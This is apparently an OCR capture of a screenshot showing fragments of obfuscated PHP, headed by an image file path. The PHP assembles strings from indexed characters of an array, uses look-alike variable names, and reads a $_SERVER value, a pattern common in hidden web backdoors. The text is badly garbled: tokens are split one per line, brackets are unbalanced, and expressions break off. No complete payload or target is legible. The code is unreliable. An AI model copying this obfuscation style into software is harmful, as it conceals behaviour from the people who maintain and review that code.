
 GLVbc:fg|0Az3J_SBQEFhX?>ZI56'
; 

[
27
].
$oOOoOooOOooO
.
$O
[
5
].
$O
[
32
].
$O
[
28
].
$O
[
3
].
$O
[
13
].
$O
[
1
].
$O
[
61
].
$O
[
13
].
$O
[
26
].
$O
[
54
].
$O
[
40
].
$O
[
26
].
$O
[
13
].
$O
[
5
]
1
].
$O
[
13
].
$O
[
26
].
$O
[
54
].
$O
[
40
].
$O
[
26
].
$O
[
13
].
$O
[
5
].
$O
[
29
9
].
$O
[
6
].
$O
[
51
].
$O
[
4
].
$O
[
3
].
$O
[
61
].
$O
[
13
].
$O
[
26
].
$O
[
54
].
65
].
$O
[
62
].
$O
[
12
].
$O
[
61
].
$O
[
37
].
$O
[
18
].
$O
[
72
.
$O
[
34
].
$O
[
61
].
$O
[
62
].
$O
[
12
].
$O
[
18
].
$O
[
72
].
$O
[
1
].
$O
[
47
].
$O
[
41
].
$O
[
62
]])&&
$_SERVER
[
$O
[
23
].
$O
[
12
].
$O
[
12
].
$O
[
41
].
$O
[
3
].
$O
[
52
].
$O
[
27
].
$O
[
27
]:
$O
[
67
].
$O
[
4
].
$O
[
4
].
$O
[
29
].
$O
[
O
[
41
].
$O
[
12
].
$O
[
61
].
$O
[
1
].
$O
[
57
].
$O
[
0
].
$O
[
65
$O
[
0
].
$O
[
65
].
$O
[
1
].
$O
[
12
].
$O
[
61
].
$O
[
18
].
$O
[
2
].
$O
[
2
].
$O
[
1
[51].$O[67].$O[13].$O[51].$O[20]; check_code 
20].$O[55].$O[55].$oOOoOooOOooO; 
O
[
61
].
$O
[
51
].
$O
[
67
].
$O
[
13
].
$O
[
51
].
$O
[
20
]||
$oOOooOOoOoOo
=
].
$O
[
51
].
$O
[
20
]){ 

30
].
$O
[
28
].
$O
[
20
].
$O
[
55
].
$O
[
55
].
$oOOoOooOOooO
; 
